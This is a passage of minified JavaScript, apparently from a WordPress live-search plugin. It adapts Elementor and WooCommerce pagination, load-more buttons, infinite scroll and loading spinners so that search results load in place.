o=a.split("&page=");s.data("page",e),t.showLoader(),i.elementorShowSpinner(s.get(0)),t.liveLoad(".asp_es_"+t.o.id,n.split("?")[0]+"?"+o[0]+"&page="+e,!1,!0)}},s.find(".e-load-more-anchor").next(".elementor-button-wrapper").find("a").attr("href",""),s.find(".e-load-more-anchor").next(".elementor-button-wrapper").offForced().on("click",o),s.find(".asp_e_load_more_anchor").on("asp_e_load_more",o)):(s.find(".elementor-pagination a, .elementor-widget-container .woocommerce-pagination a").each(function(){let t=e(this).attr("href");0>t.indexOf("asp_ls=")&&0>t.indexOf("asp_ls&")?0>t.indexOf("?")?e(this).attr("href",t+"?"+a):e(this).attr("href",t+"&"+a):e(this).attr("href",e(this).attr("href").replace(/&asp_force_reset_pagination=1/gmi,""))}),s.find(".elementor-pagination a, .elementor-widget-container .woocommerce-pagination a").on("click",function(n){n.preventDefault(),n.stopImmediatePropagation(),n.stopPropagation(),t.showLoader(),t.liveLoad(".asp_es_"+t.o.id,e(this).attr("href"),!1,!0)})))}}return t},this.fixElementorLoadMoreResults=function(t,n,s,o){o=e(s).closest("div[data-settings]").data("settings");let i=e(s).find(".asp_e_load_more_anchor");if(o!=null&&""!=o&&(o=JSON.parse(o),"load_more_infinite_scroll"==o.pagination_type&&0==i.length&&(e(".e-load-more-anchor").css("display","none"),e(s).append('<div class="asp_e_load_more_anchor"></div>'),i=e(s).find(".asp_e_load_more_anchor"),o=function(){i.inViewPort(50)&&(i.trigger("asp_e_load_more"),i.remove())},n.documentEventHandlers.push({node:window,event:"scroll",handler:o}),e(window).on("scroll",o)),0<e(t).find(".e-load-more-spinner").length)){e(s).removeClass("e-load-more-pagination-loading"),n=e("form",n.n("searchsettings")).serialize()+n.n("text").val().trim()!=n.lastSuccesfulSearch,o=e(s).find(".e-load-more-anchor").next(".elementor-button-wrapper");let a=e(s).find(".e-load-more-message");if(t=e(t).find("article"),0<t.length&&0<t.parent().length&&0<e(s).find("article").parent().length){t=t.get(0).innerHTML;let r=e(s).data("asp-previous-data");""==r||n?(e(s).find("article").parent().get(0).innerHTML=t,e(s).data("asp-previous-data",t),o.css("display","block"),a.css("display","none")):r==t?(o.css("display","none"),a.css("display","block"),i.remove()):(e(s).find("article").parent().get(0).innerHTML+=t,e(s).data("asp-previous-data",t))}else o.css("display","none"),a.css("display","block"),i.remove();return null}return t},this.elementorShowSpinner=function(t){e(t).addClass("e-load-more-pagination-loading"),e(t).find(".e-load-more-spinner>*").addClass("eicon-animation-spin"),e(t).css("opacity",1)},this.elementorHideSpinner=function(t){e(t).removeClass("e-load-more-pagination-loading"),e(t).find(".eicon-animation-spin").removeClass("eicon-animation-spin")}})}(WPD.dom)